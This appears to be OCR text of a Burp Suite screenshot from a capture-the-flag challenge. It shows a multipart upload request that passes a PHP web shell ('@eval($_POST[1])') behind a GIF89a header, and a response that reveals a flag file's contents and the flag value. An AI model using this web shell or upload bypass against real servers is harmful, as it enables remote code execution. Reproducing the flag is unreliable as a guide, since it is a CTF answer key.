 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 编码工具 对比工具 日志 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /home.php?file=upload&name=/var/www/html/flag.php HTTP/1.1
2 Host: d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Origin: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryk3OZs30V1DcOIGdW
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81/home.php?file=up
load
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6eabd8cc30c2f7e67ca5d52186aad8ed
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryk3OZs30V1DcOIGdW
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <?php @eval($_POST[1]);?>
22 ------WebKitFormBoundaryk3OZs30V1DcOIGdW
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryk3OZs30V1DcOIGdW--
27
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 07 May 2025 03:14:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 497
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="上传" />
20 </form>
21
22 下面是你上传的文件：<br>
/var/www/html/flag.php<br>
<?php
23 $flag = "flag{b36b468f-b88b-4306-affe-8e962f9fc08a}";
24 ?>
25
Inspector
请求属性 2
请求查询参数 2
请求主体参数 2
请求cookies 1
请求头 13
响应头 11
Inspector
说明
Explanations
Custom actions